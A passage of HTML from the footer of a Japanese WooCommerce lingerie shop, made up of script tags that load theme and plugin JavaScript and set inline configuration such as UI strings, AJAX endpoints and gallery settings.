</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/parsley-script.js?20181211132441&amp;ver=6.8.3" id="parsley-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769107763" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"e44092a6de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"81969e8ecb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769107763" id="zoa-custom-js"></script>
<script type="text/javascript" id="yith_wapo_color_label_frontend-js-extra">
/* <![CDATA[ */
var yith_wapo_color_label_attr = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionVariationGallery":"yith_wccl_variation_gallery","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","grey_out":"","enable_handle_variation_gallery":"1","single_gallery_selector":".woocommerce-product-gallery","attributes":"{\"attribute_pa_color\":{\"descr\":\"\"},\"attribute_pa_size\":{\"descr\":\"\"}}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/modules/color-label-variations/assets/js/frontend.min.js?ver=4.19.1" id="yith_wapo_color_label_frontend-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"ccb51ad56e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","addons_nonce":"c81c42f68e","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"JPY","currency_symbol":"\u00a5","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"0","priceSuffix":"(\u7a0e\u8fbc)","includeShortcodePriceSuffix":"","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n            .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n            .yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n            .owl-carousel .woocommerce-main-image,\n            .woocommerce-product-gallery__image .wp-post-image,\n            .dt-sc-product-image-gallery-container .wp-post-image,\n            elementor-widget-theme-post-featured-image","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty):not(.bundled_qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-woocommerce-advanced-product-options-premium\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":"","disableCurrentDayBasedOnTime":"","datepickerHourToCheck":"13"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=4.19.1" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-lightbox.min.js?ver=1761731954" id="woothumbs-photoswipe-lightbox-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-core.min.js?ver=1761731954" id="woothumbs-photoswipe-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/slick/slick.min.js?ver=1761731954" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="iconic-woothumbs-script-js-extra">
/* <![CDATA[ */
var iconic_woothumbs_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","plyr_sprite_url":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/iconic-woothumbs\/assets\/img\/plyr.svg","nonce":"23985b0e17","loading_icon":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/iconic-woothumbs\/assets\/frontend\/img\/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_layout":"slider","display_general_stacked_layout":"one","display_general_width":"42","display_general_position":"left","variations_settings_maintain_gallery":"0","display_general_gallery_colour_primary":"#ffffff","display_general_gallery_colour_secondary":"#111111","display_general_icons_hover":"0","display_general_icons_tooltips":"0","display_images_single_image_width":"600","display_images_single_image_crop":"<input id=\"display_images_single_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"> : <input id=\"display_images_single_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\">","display_images_gallery_thumbnail_image_width":"400","display_images_gallery_thumbnail_image_crop":"<input id=\"display_images_gallery_thumbnail_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"> : <input id=\"display_images_gallery_thumbnail_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\">","display_images_large_image_size":"full","images_general_spacing":20,"media_general_controls":"1","media_general_controls_list":["play-large","play","progress","mute","volume","settings","fullscreen"],"media_general_loop":"1","media_general_autoplay":"0","media_general_poster":"0","media_mp4_lazyload":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":"250","carousel_general_autoplay":"0","carousel_general_duration":"5000","carousel_general_infinite_loop":"1","carousel_general_main_slider_swipe_threshold":"5","variations_settings_maintain_slide_index":"0","carousel_general_lazyload_mode":"anticipated","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"left","navigation_thumbnails_change_on_thumb_hover":"1","navigation_thumbnails_width":"20","navigation_thumbnails_count":"4","navigation_thumbnails_transition_speed":"250","navigation_thumbnails_spacing":"10","navigation_bullets_enable":"0","zoom_general_enable":"1","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":"200","zoom_outside_follow_zoom_lens_height":"200","zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":"0.8","zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"0","fullscreen_general_image_title":"1","fullscreen_general_theme":"dark","mobile_general_breakpoint_enable":"1","mobile_general_breakpoint":768,"mobile_general_width":100,"mobile_general_position":"none","mobile_general_thumbnails_below":"1","mobile_general_thumbnails_count":3,"performance_cache_enable":"1"},"text":{"fullscreen":"Fullscreen","video":"Play Product Video"},"is_rtl":"","dedupe_images":"1","tpl":[],"icon_loading":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"><path d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"><animateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\\/><\\\/path><\\\/svg>\"","icon_pswp_loading":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"><path d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"><animateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\\/><\\\/path><\\\/svg>\"","icon_video":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"><\\\/svg>\"","icon_pswp_video":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"><\\\/svg>\"","icon_fullscreen":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\\/><\\\/svg>\"","icon_pswp_fullscreen":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\\/><\\\/svg>\"","icon_arrow_left":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_left":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_right":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_right":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_up":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_up":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_down":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_down":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_zoom":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_zoom":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_close":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_close":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/main.min.js?ver=1761731954" id="iconic-woothumbs-script-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
